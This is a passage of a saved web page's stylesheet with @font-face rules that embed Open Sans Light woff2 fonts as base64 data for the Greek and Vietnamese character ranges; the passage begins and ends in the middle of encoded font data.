2DjwX43ss7j12ryc2GRDN4tbsBU+kZgIVbtlEsKYr7DaxDr0sf7J37F2S2xjC\/oCm2s8WNK0KVD6WyhKng3M\/AephsN\/eSmhJvMbL6ah1UO6JF16IccHXxvjA\/ONNuHkTbQBzAYTF4tmldAMyYJEitzwat9B\/6VCW4\/oHXXj9\/GXAjy6+FiiNSQbhTmxJz4E95bjVqV2tSCgEMz0MG3jkOsaont\/wsmcsA2jRdlr7BDnG8IvNhVa2i31debx1dTIAZDQ4O5JwbI0mPSGergYI98PMdpAFr4fNVeBjeX\/HRfMkSq7fVFJZzNMqGOGqRqm\/S3xksRkrQ0Z+1K49kYeOgbqqh5ht8G4LiK1CxA6P\/aD0SmMNli7hYNmUuhekcj7bpSHcdYs4ksXe4KhfsLjfnQuwIvwAo9BN34xYK1ivCw9WR7H4rEeEr1ZcXaLe1YrE0afukQTCKD70gNy9c3v8TXmfHuVXCOqL\/42J3oSEzVh5NYOvq2dLWR6h0nHRa6QhgrktsK6jdLrvyO5VWo5YUUGyxAsPpK3giLUAtwr6QmgPJDOvpjyMOtlmbScRCo76dlB5rsSuvfOAGZQbkXeSEukevP6AuqQBNZ\/N21MbPclkbMUFi\/bE15vgIcyrgQSz7U5rnJJtltWgZepFj2UXTExcNQ4F5HNYV7Pbk3XqWR\/JZOwDQpGDPmCdJEbyLSzZQ7T6lZsbV25dpgL80EkbrBSoTkl+k1e3LJpRwWDJTkbClKZyUKwbOC9UKsELW+IJBG38FtVh+mid+ks8MM8m\/ktJub87hwa3YFJwHDL8h66V28+osjPnU9kEh4hAQ1WuvMFYot0Y6B7bTGne9lH8sAmhO2tyG8savV0V8XnUZ7XGOO6hRVe6gyxaIn0bJNyDngxi\/SkW62tmxNKuKnZdIJheWxVrMYxYEaSccEgjCyLTArFxGiX8XyKZ3mOF62S5cSUSd\/MfV8RITki3xZpiQJaxJZGTyh6IMcdGYgiXIV506ryxOoj2QjEPDrVV++q7ZY4NYLgiSUp2FZSUT5TI6PV3a2bnEDLM5MoEjwgaOklMbXSRXTCdhcL0HXRHxoPdVnLNCM9Qf9AjdDqLSBNA4c\/li7YyM785Bj7MK6eqZrtlrH\/adsFBA4FTkQ4cjloAADHEbwkC4zyTuWAu209BiLW80AmhNut+rf6N\/smaqp3656f3cd+5Xt\/8xz\/ZdOeX07nb5Hz19y+P2\/9bKILH3\/c4Zyz+8Pn+dh1xxN3YNfTziOfusOP1kGy5yxcuPnXzZnJL34zbeq50hL7g82YPuNUcenkM\/UvTB8VnSArkezYMZFWWUpkB6rJfTsnPNhn79pApmLxfcXlQ9SNHQvmz08N39GvKvZKyWtxfZ1ROLS6P\/oTVSAH5J4WEAB6unN\/S99L75S5JSY446oiuINQNKW2P0AjR\/rNh5UUl4XccgAyYkUNN0xWBdcaJvMgxg\/EaLHkizzEWYJj\/BpaFuBMU5miekJSMhFV3MrzDEX17Vd9LzekRM8FAaD4V7deLr80Uxvz\/xVSQGVvVIS+wo2f5L39Secn3V+oujIHgGrp\/QhQjnffHlQdT+95AnlLqY5DvIMX0C1CANuXyGnslmf1dHMT94JkPiiOIGISCQw+RaYBDcXP4CAAChbgIKECWANXVYSMNVUMXpyq4ih2Y7OYqyTEvFslI+XXg7zoCEOVxRYOWFd3i\/nmMbJnW3eUYa6VVtlszQyLpOEOKitVrMRbcM6V8vNUU08rK7OXmU+VI7nGqqOJSIt92xUKtVhlfrcha7bQWvI3aqB2tGyh9ZbJNUo6UBONPqmcqdK3EBxN\/QKYQGuydm0+o1y9L2GFlK0yShHbSIWVtIppLk7zY7wVtJDlMouz7vkoNN9eVaRRnUrVmmVVW4QKNcxAjeYWYIFLHQAxMHCUhpMQ74YPcaxfsbjEGlKlznsrHli5aTy87Hm1w+qlZ9tza7cm6a3WXr1XrWEbxG29ltsZjqS3ND2gualdb7La9AFmf7u\/Vqr3M\/vacTNmO8wqkO\/RWN+iN9Rv0uutUXrQDNgSEQn0V9Y5aXw8v49zuc6apNdae\/Qa65zuspIWG\/6URX3M3nbKTNoRM2z7SbN9pmZrWovGdG2ndlN7TxOadlLLaVxmBDsm7Ied7sN\/ED7QrghJ9DideqAjm5fX8Lgj195wv9o69X46dH+\/7LGrrG3K\/fK6P+w7ddIDRCcm7z9+HBWt4f7S7KT7i9OTFeZdaqQfiKDirF2blzdj7br1eRRcNyPGehd5RSg2AwAAAA==) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OUehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB6gABEAAAAANtgAAB5CAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBKgmPNBEQCsYcvQMLgUgAATYCJAODCgQgBYM8B4Y2DII6G04wVQd62DhggHvvS\/H\/xwM6hkjhocqce9CJHZ2sjlYgSHbHtoy1H4fFh5L9Out7nNh2cm+jvUpPceWvbPRQfILCQe+NZchv5mhFIYbsdA91gxIgI+jWNzsyxJSGrKczB1UortITQAqWL\/5Ov3z9aoQksxDRfq+zt\/Ah8JICoAJUQKja2LJntOyiSyAUoWJXB6iad\/\/rsvxCF0gICQESAnwBNvvM2J4suVx5cvl53m6ZVHeVNqnKVPXZVNcAbbMjRfRnBpiBDJkYqGAVJRYGgmJjLxIj+4c9q36uykX7Ri8iAuBobif\/U8RSgJAY6iHNrXeGbZtsMKPeFNlwGE0xu5\/\/1ZVJGvKyJ0AKfOfHEwDSgJyZ5xBIQXnRkypVDsjd7dPmqv77cDbVtkdFj+VtedfmPp1vs2LPrAxJjgBKJEEAwfY2gk76ftcjVMC8AtsJGw4AFm2pZKHN73vAAE1NlzFAbcetCJswB74isxwAQIC55ZsJkPKw\/9NZthqNvV4IMBZd7qqUKfp0KSrN\/6MdjWzv2vKCpSN54cU6tHW0ENLuFT6CKmVKoJa9d7yoxXOAO0DsqEp1UFRlqjY2ZVWgD6u3ZhtHithy33etWRWYJu0uEx1FaWI3YrzwSvlKCEAjwU4QubKCcASe+B2sE38iAqRlXWiWoJaxorjqlk2pCQACMbzaUTEGBvgFxwJI\/7vB9RVceVUFpwYNdUvJ4Jb74BMeM51KAuw1Sx8GqpQlq1qcmAMA0NW3nE31iWQPAFKJcOdPJPxq90CyPr9Yj2uBFmmd1mu7CrVXb+ldfZj\/Rg81k5ITG7TzpD6988+jwkNlSl1RotiUIoXyAkJ0iy4o4O0TSNJKlDh39AbI0QCQXwX4GWWX\/AF6lflf1dmytOul0H34LRQFhI548QZY+EPB4nCCCCDMsBlcIE0+AUnTXIICA5h0GvX3\/bxfz8f9dr2cT8fDfrfdWGu7oe\/apq7KIomjMPBt07G\/Fe\/DvdGebZua4cz01MT4WPDl4GGJO02VGJpJhhqz\/tEjoLflvXxjjYkjyIAWVVvY7z9JYVYUJ1uczN64PFGzW4yomPLxEK6wK5oGRKDfewgj\/vSeMZRvzrZA6\/RWptoqyFQ6imLoGrisHbtQ8jb32vW8rrxsGO9id2F8O5OV4xNyIvemA\/im5Aeu8cwVB\/Slvc2C+uoQbl5n83T3XqB7Moqss2hA09hrkWFdxRdTdKlhwdCDcbMVKI+s+XejkM26w5PzOJ89N1TJXqC8r2jvv6bmYTqIPch++g\/tuHqBjvQcTYehW9P7xkpSzX8IJ49DBP8fcYfr\/9ZHMyW0GzzoQaJL\/L6JRKFMMHHeYxYSL\/ls9KGYnw4coi8nJ\/0O7YDYXUPcHeF9Kil5Zyl0Ob9kESiT3E9p471nhgTbkGc2W1a\/jtEFGTUlN+huKx+jRpfqNFtRhIa3MlLM6XVQcc\/sFdiJ\/Jap44ctCddctVa7+VFVIZRkHUZLl\/SB8VSNB7JzPSS1klExS5C9jk8KQ9zV\/1JBv6EJF4\/[base64]\/ABG3I2YPD036ANN7T80Fe7BCpfdWjbWyU9DIQqrFFMSBnxOyYq\/LsJ+G5Ghj5wq61IiDyrxInf1\/2UOLnMYly9LBP3adoBd60lAbVG3Wkqq524cEObMCptkdMrKRsI8eEZeSoJ\/FzADbhn4LRbXKnJNS3OWEmttSvwsYXECLuWGru+YLIkpItY4JEq8P2FoP6wRmyGxi0SU86JjalBxO96zoDZGTfoCRATI\/+ADTB15HEgs\/IxEPiCVym7rQlE9MPq1PwCSToSBr86VSU9rKL6nK4mAetJi8EsFVxf5Cflq70AaW8vRhJ78KpWCdEvny8lLx5ZVPzWrIGCw\/NN8KLrquY8t9A5qnAFWqgBweqQBw8j6pgWvlqpqgRbz6GPP2uRFnb1VBNUJEJEJ9tKX5hCJVqhgTEQlogcIqGXKDqfGaCtSYmhRTQpb8ifw2l30vjI0h+26ST\/FTpaD33ZEU1wMJKUeKJmXdLnlkQfbRUzNNGF4btqkd\/9EjeluO6ebiaJhPF9\/nNvfOTjmPbSER77pwErzGSMggJRf1SarjQocmsNOoXo9cV0Np5Ihv4c9iFDnXvUscB3n4zEQYEuz4WZqnRPLb4UoFnLBqnV5DE2CggvWhlc\/8v3TYqQvS8BZLZ\/WOBTC\/FhmAcplnLwcFWv3Hcq3ACqL0U7M99X\/eCp6SVCdYgGEphA4t4FuA9ePXQkZI9gvAa0MaW5ZZT0zO7SmGc6xYvII22JX9MuOLbRka56RpmmXvl1QO7PnB1V71Q6tH7fdC3awdoU51k+zDMj7Z7UdHtMcb+knJXmGKJhqtul+rVP2QUigwEdWZKKiFm2uzH\/OkI+xOBoF0IMsg2Ilc2GnBwhy5ptkdNeYNIxpQ1WrMmyz0OnkOV2tQ4rq2U+hvoY2NNj6ZlnKTNPgroY\/[base64]\/0YCjSAZK0HWhyuw8FbKwv4c6Q9suHbsUFX0Wj9bMcIzCQTQv6alxn9LMpXuKA0gqSpAXHgMPYpJvJdJRoZ0UaSjCwg1njAzJjpgjo3vwRRj2\/TYtm0b+CmrKUlhgFuCGo9F6jcxMmVLK3b6xbjLtyRaHAencApg8sHyIizbW6jM1PHdtwWoD6UF5WVd4hnSwMD6raJC1xb7krYp\/fg0r5FKh5jmAJaISJ8y4T51mZ051m0jKqbVeTxh6T74U7l1oovByi+2L2Puz2sNp3fYiHcq9bbk3vUdJ+aVt+jNLaKxTVDoE2tAhloN5k89uekpEVgNMdoawHIn0GHjC3IBVA01kfgPQCN4h6PGh6ypYicfK3fmJBCVL44Y53JQ+Qz3YimMd8bUmBK6Q\/EtsGzCramMvAzzdtaS+k9c581epOapOTZPqq2HuUZZBVK5T85Ea+66MlafHdtqVTukoAlGjaGVE+u6r2bQVtHTaZPuHlJ4TTtfcm74Uxez8M6PXmex50Sr6THUXJRrMVVDdXVCn4fpagE83f08N+z7JgdTHrT5fZW96\/12IyjMEtWCSkM3GXyIzE4OEYNe81zC5zPt9gHBAdbmOHh6+e3OcLN+dRuDlvb23a4vf7zv2UXC\/OUeWzmIhnKjJ2cic+QJ41oVAzgh7XrW0xWEEt5LuBXyvv91Ah8\/ZkiWtUevgu7zmX3fD\/Pk3XLfvuT9plPfVdUe+OedwpP7Cht\/n0FvVzuGr9p9zyNUX8l+fKpf49+mZ4zc\/WKVgPLTfvadrr1H3tzWPEc42crw1k1dRcVdwR68wg1njbtLv9wYF0AkUa9qgglWRMu30IWqJscQ9GYKbz8iPwvcc1ZKBnutj5uP51t5uQz\/F4OEomnLOCJHDp1wjTr0WNAcOT7LBmFAULVXsMEITR7b7EmWpI40Q20sfkwzDtZSThCNGO2bYpgHnVoKDqiww\/LqwQlhl5hYBFe6LIQQFBhwhT7W1kfeFw5Sp+qRP0vdRG4jNYOMVIs07wVe\/LndMCpc6nn7Y7xkFOGM5TC1sWcc7bUjovYf4L78vzKYU8Mv48RemcerVyufRCeopJ3E8E\/XK\/DRj92+euGwkJmzGE9eN5B8gVWggQYZbpU\/yU0BCJEh\/Y\/2PMa4dvn7hx9gYu+sbl76qUc990ZeDxZvuoe0ZDHviEXr1tVGXqiKe7cqvKjs3cX6FGUGkSVXDMZ6Xg9PYeZb60CDvFjYQRkT5\/w3DM\/uWbidkNGmfaRewiWw83BCvof1c1R3\/5J\/IDCkpz4AtrD9BEb1z1L1TryJNmsSdxjgTnjDsiQwG0X6UnlsYEWGJ46j4+WmwZlGqMkr1ofW2w1o0vsqufL6O0xxGO3suRYUcFqudqMpWczNEksy+sb75bTexmmxoP1hvWI57XMAZngCa\/j9HUceWJtspEku5wModB4GCpFrzWU4m1de5Y0Yyxko\/Bwt+S+ZdENvgbkgviufmf+5rKvwByx\/VgbO\/SLwCvm0vv32+YcQ1WP768d4W8PWlZASee1FFURMqusVd23z+4K1CLbdW4e3zB5tr3C1RLaiCij2mmv9TzxS2OcZYmXXFs2qz0srue\/wov9JqYth+GR8URLjTFjInrGThXB8OTofswrXMyEgEAoEQdyCNCR9\/1nrd+2hCOPFl90mE\/+YzNSmZdzqbJ4aScJlwrGpOvbt+NuhtSaBOr+sirkJqFmEXLgxw0a9B3di5Pl5UNlWkBB9SEF6evSqyvjk5xyazgbBYf\/9t1X9icnG2Lc5KaBI0e3e8Ky4vnRnTJexoLhxojLj2kh1srW2YrkrDRollHTkAp7+WWIpSIksapdhgzLXu9TczD7dFHpppqA4f0z9kbUxPPNBiQI0\/Fkmj8ZKnYrtZ1UXO3ck7v2DrTyDfbp5\/+jW9MrdosYdWqVXlHRRtXhTcc+1y\/5nF266tPEaRsPNIEm8go9nzuEo8NiTHc\/baRnv5+ldr0Yd2w9k3G0fDmtQZ2trUSmJjSQEv\/LKzrxhngXHT4+9LlXFCpZFvdUzgLVCtQx+zsqKTbDBH7ehh\/IYojGWaEU\/mts7k0lykxWTQYNbg4OzN89FwiB1h8dVAV1lV3Xz\/pWUmm0iTroLjGNOUpKuLFy+P4h0q95W+rHh+E533pmZ7SQ23F75vdEVsVO5z6fCgq5j1spjLuI2bZBYRnhOcEOPwl1b6ievU5bR2SqLE1e6TLbs0YzAUBwNz40aPdSzZ34QUYypQkk15QVBDHXJfM9\/vSFRy7XsWqqAcB0WxmA90B4jAOHGltf7BN3jDS5LSQ8OW\/7xZ4+pbVIrXXHl5tjXEPl3g3qk5oHOEE56RVBPGb2JbuKUa8GRu6UxfbC9rvVVmgMzUSi5OFAgXWg3JiFEmo8VHshEWUtjB\/XOkJph0m2zYSPMxCeKm8BXlnkc8XyF0qbxhrCAb8SSKlsI31Adaz377\/WBwCHjGIEJLfEtybWVb5driaNf\/L9JINlU24efnX3x61vvGehVU7FTaHFqg2qYhiAo1VqRou1k4h1m6EXItHNKcKlWb1E8f9LyUrS5m9aXgpLmyP1k+W8GwBkeShn\/\/g95c\/aH6XdlQE3WW8WfgMk4DdWfxxeiZ83vXDMYu+3x5+xqPgxIZg92CuGOZHs4ytOzE+gZh+4gBoV3FOEBm+fF3ODWCdbXr3vj8tIjkcaVldG6EeorabpndBwOjIy8f\/zWOFtO8\/MUHz8l3Wz68cvPzklQvV6V7SvHzmAD+rrId+Vh52\/xGwXM+M6DgeP9x5IUT0SvuiE\/e+kem9UIvvPOvS6z+dfYRLhvjj9M2ZHp6WxN8zR2j8UXCvua7SWr3CFsWyo5WWmouLrddMc7SAL2yJrkLfXFM\/n+t+jC7DVF5Vbt\/[base64]\/OuqZlQR+DUD9XFDNi0uP5zSb9nDVqzFJhcRCJU44CfUisFrJ0JWR\/qoIT72C2l4+IJaO5rIxeeF68VDtGEFkct\/w9loJBRz+rynhXxVqGLCGfEucIT0rw7uu5xvtlSiCjT5t2ekjw4J4\/vhqs1ZmV3Iyq2N\/eUvbHEsVtIog0zBggFRwJSHXIgIB0kG8OpEN1R2XmDUr4mbijY+hhyTvkDnXsgsAtCddnMrevqwPkAJ6TRn9lnKa05gmVFBJU6poRg3RcpgBZrwi3xbKRmzbAje0OeGQqdcjJNJfd4w44NTP8i2MVrRUrOhxy6IctYo6T0jDJrufRA2hK5U8HQCk6tA19ZRoYzU\/[base64]\/FfsRWKAxDX8wxa4zS1w96rlTItpICroEZgNnRI7fomdmIwm3JabvV5iCjgWebVMoKhoukjTNLokkrvxzS4OxoT36IEk6ZwGfVyyE2rsBRhuM9Q3qPutLz\/[base64]\/johBzApBregRikCRSNSWQ7kNfb6fBLiHgJb5JyMRfgTpeCI\/hl9DIC\/CQCkZ7+VL8AhNMLdEQMb3B7esj9Bjk0gg8KmeHC4LP+mMi82K9wSbp33oglFnaqafa\/lxreG3Bm1YD8c+o7S80yEYCjuMRBrlN5Iq3FETF3iBqX15ePIEYi9Xp7\/J3Bp\/lWNjc\/XW1URrjE6bUgTCim7O\/33Gi5L808TgQSSfze\/kwW4ffQ7mhuq66itxbTMXxzhU36A+aO2mxcVEKMpzvnFfbyHFflxS4yQijnxpQP8QcMNfuyXSCYAXuvhHYptQa32PylFhKZCkQsDQnYq2TGQ4MLS55LSpdbYciDPTbWYNZFBVzBbzyWUMu64mHxkA4GIQOIok+FPLLTgapiqQ\/VTAsAap\/pfK8QI2Jn9CyFMAOIDJBwOenChecNfoQ5HkpZ6YYeCqQU\/zbvBD++JwBu\/9VjTzitojtnxPfLv2FoFUhe43fLr5ftrfmkVPeGPAvNBO8LiHG4oALT2CUPd4VXXYpPiki\/AhJssjvNILhtCBCv1Grred4JdVzjT2DahY0PfscQnSNZyffTih9Y3tEH3ts8EXfQnoQMdM84ftCSPpo7Fc3RNa0ivqudDoz40zcFhfBG6X3Z4PropDdryOzs2kMLDWJx5AyCwdjCDv7wtt\/UT3ohgTI7FqifzMXRaAbsbhv6BvkeS7gcFeQvVAwB1fkVNVD6eS6\/vatgvKUqx5kzZiyQDykUFpdDKkASzdDytUH0UUBwazQIDbPHWv1kZjONuRS7nAoahYay+YdDMD5rFZ52w9AMwHCubF+gdzSFduY4e9mU0jtGDftiMkSTDzULYLE9BGFn8IttunhjMS85mUVSV7jE\/A+5nctgHKaEYMCB4QLCcB5NZJPTUohpDGSfrxFUqLXEIHTew7lUNmkMpyqNFt6QpWKVEwDurHvS82EjStDj2\/iZGSm9wEH0unuVUrFWHznriEBWB1aiy\/GRMj+JrXEE1woA2GwmVZO8k7gssrSOPtsYR3XP9dakmYRbJCNzZGygDzWU9lm+HG6w1wA75\/XZqYa2yNox8WhMPcrceJ\/bBcxnH7YjOZ\/Tq\/HufDdO4Hx\/ssdU\/PApgLOLO37WF8VKmVNosqXdpVYhsZKtrOgVM0iBAJSsCBjof\/EZ0IHKG7cYFjns+aXtHDxzIxSvU1keMqsM8yd4NHHct7neWkOt0CJs7IbLBhBDlnxdv01TXkCmwTKcm9Yl\/kHRabakl0LnOXvfjUYbeBimLyFgTu+22S30jcUv4S3Zj0oLhBXunSYfkDbiVmu+fQ6vc0o2qawiFIEAWvB+ZhtZ06fk4tgrVNx5XE4EiZ3pwh9DANG59y\/QN49Zv8FiHwTcx5QPThxbWr4Cx6pU9EWvetut2tLzNK74uHxK1xZ4OKOucWt8WQi+4axvga61PKJhwRw2nNBU4leTFodJx0\/hhHKdM1XQz5ULsJjwfidrXfFD6UvLyDnA4WOrXkS9i9Z7iSl13nTNNnnDNjvbRDV1e1ksYkEZyAKxUMkGsgiT+ic7kWOd1cw71fN4cN9Ey+rSNIy9znNknzr\/med5NT0\/znadfdCr1q3JNp+n5zoT0cofO\/sDNuvIFWV+LyqwLMCaP8wJLTluA451yS8UHyrzRrqpiBFa00DQdguuKldoIUdss3IGfT4cD4cPRJ9t9zD3vaYVrjExTfQENItu7rBMAdVEso4r1fSMIAUzFua6LTwgAAUjP90fz59mhEjZ\/[base64]\/VmboQM\/eAAXOPxnlp+5Rc5vgZkQhqhJ9xBAwY5kSmQtgwgxiGboPyfAvNjngE2QJNvowB5mMCIMJgRDCAT2AYi41T5+T5tNTl1F8CliDXJl0Zk\/HYp5pmWUiJ5KaXm1qWMjt2BMr4WMF\/[base64]\/9EYLMCCxxobbKGURC2IVFRNN0zLdlzPByEYHIFEoTFYHJ5AJJEpVBqdwWSxOVweXyAUiSVSmVyhVKk10Yig0xuMJjM6oCOSkIxO6IwucJoruqE7GMuHnuglEvosG8R+TrT+H1\/o4srUsijboV7b\/[base64]\/w2GNkcDRaX8RVGcmShfZwFKwxVNR4Mgq\/u7Quj9IG61j1cF3l4UlJezH0oPq0vXlbDor4PVpithFeki2EESITzdfVAe7pkod2cCSgYrTYeBSNrAF7k\/BFToVB1SSMyfw0S5Op9CuThXocScezuD8Q\/vIK1xmnRVrApdHitHlwJJrG7BStALiaUFuH9xvGgtlgpoUZwt\/kpwJOEbwULfDhxniLdAWwDt6waCyT0pu06jGhl5TIn8pXzDor4bh0F513So13l7v8BheAkP0DcEMc+AQGfWZxcXA459PYYtqMxhc7UAIZGDotXOOMBxfUqKkRErJTXNSKRTWRYUG2DELUUWAA==) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABeYABEAAAAAM5QAABc6AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBKgmPNBEQCrsEtHgLggwAATYCJAOEEAQgBYM8B4lMDII6G1MuFeyYCeA8gCDVv9Qo6sIaNQbJ\/5cJ3BgC9aFP1DstAW2dimpgbMYQxQDAERFtrbZNFbEEKOnf5uWUpzeqRrROjxtgVZX8EmqYi3Bjr9QaCGuEcWywgcgX3kdHSDIL\/\/+Oofflv5+kgApQtbqqEozt8SgrTDeWc256dm4s6XhULee+OfvZQGFmU+bnz57\/QgY+sTtb2qTokk\/KsFCscZMcyNLw\/Db\/zyVy88KGUVwwixlJhX0JsVAxA3vVpX4\/i7R6WSwqHv+rmv4PgGgkBZAUKarciSeZsi7yM12a0gQ3uVa66pyy2sPILaUNY4a1NrfRl2nzmKwhEif7G006o6o9eDspMRIQmHVonTNSObCd6xLjv0f1Nv9TrclHSl6qHdR8zS9tk4NX8sUkEeWNXqqrIPeM7rri6cgdLU0XS+7\/n\/pKJT89S\/mWz8kYEwawvLQb6QSXlRC9KynWsyzZu5bHH9P+2cpaVqbszgXQWID0HPl37YGLyxYKDWAFqKccF5UA\/l7Vvy77AcUkynuBhBIOb8yuYElLwWKFa8NUc2hZGQstjAlpn+22n30TyytNtssiQkQMoez2v5v7amsgAEzzuAXoZc0ADBSxmtLEYcqQpilb5oABmywoYyN7xAo2QGXP2gpAAmI8cK\/lg3lIbkpOgJDdFxmXKdDbjilTUSNdircC7N6on9PuoVIIeMJsXY3cjMzpS4vWNgnavgRzy1jdAlvZKoEpGnjoLkLLH4QChRZWH3OQ+Yn5Yf5Z1zYDwmh+7Vj9zCHmZ+ZX\/qRjYeB\/PQfg10yTp2n6w1E0C8QW0f05scypjFiTkMaOrwva6mherRVLNgHG29Zq9iNjfwaTkPs1+8y9fD96PKjd+86KNSLWwY5H6EgBDTvmkE4q2bOroRu\/CJSqA+TS9LRUrVqlRJOTEhPi42IVcplUIhYJBXweNyY6KjIiPCw0JDgwwN\/[base64]\/4XB4iLu+hF2frGi67Pjfe7Xjy3olivyQE+GTz\/6JsqwyRqbb\/7lRW4G2MXaYNYVZ1dc0VFc\/k0SeGXKFP4FuOK9\/1K8xXF1g+oAkOPAq1aJ7WXFlQ+fdmWqQmlsffu\/eRoeP+XwbRB8+sR4AiRZoPY0vwV9LHdqWN8kEW75IdXKLJLlRxaEXGpqkda977G6LlVL7wotDfEIiOPgLOeUCkVz+xcnXothNFfsO1dMIHeBdy5zICtl9GlPuh6dkbBR9qzqPrOrNnzDyukysRnDbW+heYSifh6dJ+MUrf+k4hC36MY5pz+FQL1jgjcBN\/SNqoBNXnPB9tBBf3Ffy7DbaJ2mG\/xOnsMaMWw8bP+iaaN5RHINp7NsaKosnB6Krk7agIl7zrmytT\/nxzqiR6HiLbS5TDDMbciMV+04Y+zuaHcA2b1GJcucW5vJhJWeB+CZnJ7wO3DMv+Jlkh\/3i8vA6REfTtaxoBMTbveHGHrZR+GHZKWCc8Atx3bgsMmStPkLhOXK5WHW7Owqzy4\/tNdnA6+6zdtipbE1na3sDq+ELA+TnbDf5w6zdJmlamhweRtM5wRlVRG4C1xV1TEzsRdlbP56D5MZaF2Q+S1DzygtO1OIjN8AS30MS+WUcIt84ohNk1NX8nBgnanjHFUzlaeSsqPzmWxn\/sRkecCOG4JbsvQgRBrTRkA03o10ta9JEgEDKAPYR6AnEVAXyyy0vqJTiYY\/7QN0hsJLQY5nV8MENrdeAVJOA\/J4yF1vyesBnNSTuaqnp1QNhm\/d\/[base64]\/ZbB7yXrhdVbkwVr3zBdAQAUpgKAC0WzGADHpJe9KFIA9QPkOvgVIUUDggP6P8sxmsQ1itvJiSCyzaNExKt\/rv2WdIJggCtCwe5ckedinkNawQeVkN2DwYj1+wS2uZXijzCu82SuikTbSRaNicERe4LyqifzMOiadEZn7KGiG4+zDL7Y08zkRQUbLNo8lNnv+6qhuT8brw3RzIPM0m0exfy8Sq92Gf2RJGmaHFMQ\/[base64]\/CtDQQ6OhoqLcXHgt+tTI0eA1bk31rR+i2l6ztV0Psm+x1IRTfKQdMLojLh0tAaE2raWpRKDEo4FvnqFSCamb1vaeBPVRF18vC3O6eTlN6GaKumtjYPYrmGraDFGvX+dbk\/rGIoP8ibbswY3mRTdGR1UjBGwkQtOuGtbKWa7ggsPyVxmVfiXl\/A0BRL3ewdfqUAgOG2u\/Ruth57TJszedUwh1MrVpnKVRDvD8vhQWNj1vYoZ9xqFD2GqXnrN8F\/xZw48sv9diqVO5XRYSH\/UesT4HRHfKc5VuleGUOLXzfkb6mqBA\/C+my9StCAhKXaXoyIyw1hBIVsroKKskAt5O6ZHkamz762yP\/2\/gYD5WtF199frG5WfPR866MtfadbEqmIaZwcW+zNUL63wmmSgoiloGzLktzko4edKCvmz7ijPiWBuFzWFSctERTf2O1t0rt5OO\/8aN4mWbp25dsn6n0kXdpjz+v5ZTPVdviY\/197aWniM+pXQ2ziiYUpVcNvEdyZmIM4fdvnif+jwJhh4Ov7mQucS21Cst3X2zA7GdtvXcKNy549zua1LbXG5ulW82F2H7+TojXFfhKjYF8nqy\/[base64]\/S\/B+7pl\/n3zWpC+6towaJWD4Fe2HD0Ak3SlKcvLq2uypB4uOy5\/c\/yGxpqMhRabYbCQpPk+I0V0H3XJd7l2q8+lm+kiK6RkyuKp6kCEgNX2v9x9IuW0dA42FDc5EYi5cMfS3HwWRIjYemiog7yqpqDJU4l\/1d0wMXRWcTzH+zujFVSa8l8zNy8Vsry\/J1ZrskLgndc5f3PKLrsahzTTkAXLytupe5bdWymzfIcs3jxWX3Fmg3njvbcfSHNfEocn1Vdkd9GaubOrU\/PplVH7CPlJBtT6gc6ugZ64217TEv2O5Mbk8itWoukUJ8AgX9CQF9CZGhZYxpl7eNsXn5keKQnpvgOADDlON3xINyp7n3evOlTacLpGVo0qd1fi4i2ZH7GFDN\/rZ\/UVzWVltpYkCq01TyLrk0W1uTGV9Cm+qm9BadsScbq0lkO2CQRedbry+6uG\/2ROpn1JFWmdHMHwtmQ7Vgf7S5x\/2+9XZLNDPn47PTqBHeR2\/t1jrFW0+IoebryjQljbyfaTZQnZ3owwzYoNjBjKl1U2bhH5Oz07b5oTXVzEH1qUKb27iSGyRns7KiZWjrNOk1CTr3z2I2rd8+XWYclZcqXPR5+uf4ur983Lqm9H\/L1FB9od4gcA3jjMT\/[base64]\/[base64]\/3sGMmz6FVr0aipYCrW5TJ0edbzOp2XRVfnu0Kn\/rL+BKSvrW40F3IzyJUd7xOvSAcI2ottBAMTsYEaG+vZeyQbIGOVJAEgNZM03sbrcsG+Jwfm2nde9phcL7NShyJZChQA0wJPRY1arzHkri80mku5GUIrO1UAXazL2Ru241kjzAxza0uO9I\/woYI03uo+SQ43AF8+F9PjXYF\/CvrCpLmQm6Gn2dlqC4ArdhKwCS8X7HM5gDmvbZvRPOkXnKclmHzLocUY7+e8SlL7ReFi6huo4JwBLkk6Nxub8HLBPlcDMLedm6FicHwGKoUylmTR3BLFJnt5LdhnciB0ffzuA5WRuQBdt\/5QL\/53lqCMQ5njHmGUUCUZFQjV\/mp\/FON8Hu2P9u\/d4wrmBYITSgOUCriwJqBM4vlaSsqooDEs9i\/ieTWLYphHMXZG0wLtayq51sgAJNIw4OpsbTj6lHMkxFv0E4q6OwhjWMwgX2DcT149fHB\/hgTNY7cDHgOHvKvSc7Vi1IQiTcx8s336yKIWApM4kpSF52s2kNj\/[base64]\/pmPO9k1CohePOBNT9arloJRHYShFtS0NGtCCdX+3vY+BL37XUKlKdEkDBRtOEC1r\/dqX6TKNuuYHqyj+70s1Dxsknbr9r5u2\/0OxGVpWb3HHiU+8JbtQ8qBWzrakHaiLeXU+nm3bn4H6OX2n4UlI5rQPeZGOwBhomgAmRAwHq12okY7PSwrseu3g+bpfe1rGjLOu6gTa\/WgzyKH6nyNGPYiGmaTE57XcNHRkBJv0NL7xzTRacvajhAprq+nG0WetYZOt8\/UWmdyaLK0z5Z1fzatWL78hQ5e9\/luyjKoXu2bPN92AtV2xuAEbQ79ECTvhSq+Ozp+J87Eo+Ju4UT9+yhdRPeKRizFrliJG\/jw8cz9GQ+7RVkZLnCWmviwoYLpCcnFqXhEnDlvAV7HU1lG9kCF1vyU8OgEavGAeFA87BzhNsh2r6Jy6Y3RTGZkrFSaXRlxtVIH7DA1sGForFQIrUnS8dZpHqSvdfRU+cIgNf5qHl5VeQpHWSt0jmHAdocMD+Jbp8PT9unAeshls6DXD8kfjKwEzzcjhF\/